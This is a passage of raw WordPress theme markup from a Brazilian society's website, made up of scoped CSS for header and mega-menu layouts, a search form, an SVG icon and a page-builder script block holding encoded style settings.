					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_85 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_85 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_85 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_85 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sbot-mg.org.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>BUSCAR</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87,
                .tdi_87 .tdc-columns{
                    min-height: 0;
                }.tdi_87,
				.tdi_87 .tdc-columns{
				    display: block;
				}.tdi_87 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_91{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_93.tdc-row-content-vert-center,
                    .tdi_93.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93.tdc-row-content-vert-bottom,
                    .tdi_93.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_93{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_92_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_92_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_95{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_96 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_96{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_96 .td_block_inner{
                    text-align: center;
                }.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_96 .tdb-menu > li .tdb-menu-sep,
                .tdi_96 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_96 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_96 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_96 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more,
                .tdi_96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_96 .tdb-normal-menu > ul,
                .tdi_96 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_96 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_96 .tdb-menu .tdb-normal-menu ul,
                .tdi_96 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_96 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_96 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_96 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_96 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_96 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_96 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more,
                .tdi_96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_96 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_96 .tdb-menu > li > a:after,
				.tdi_96 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_96 .td-pulldown-filter-list li:hover a{
					color: #17786e;
				}.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #17786e;
				}
</style><div id=tdi_96 class="td_block_inner td-fix-index"><ul id="menu-categorias-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/"><div class="tdb-menu-item-text">EM DESTAQUE</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdi_99 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_99 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_99 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_99{
				    flex-direction: column-reverse;
				}.tdi_99 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_99 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_99:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_99 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_99 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_99 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_99 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_99 .entry-thumb{
					background-position: center 50%;
				}.tdi_99 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_99 .td-module-meta-info,
				.ie11 .tdi_99 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-module-meta-info,
				.tdi_99 .td-next-prev-wrap{
					text-align: center;
				}.tdi_99 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_99 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_99 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_99 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_99 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_99 .td-author-date{
					display: none;
				}.tdi_99 .td-post-author-name{
					display: none;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: none;
				}.tdi_99 .entry-review-stars{
					display: none;
				}.tdi_99 .td-icon-star,
                .tdi_99 .td-icon-star-empty,
                .tdi_99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_99 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_99 .td-module-title a{
					color: #000000;
				}.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_99 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_99 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_99 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}.tdi_99 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_99 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_99 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 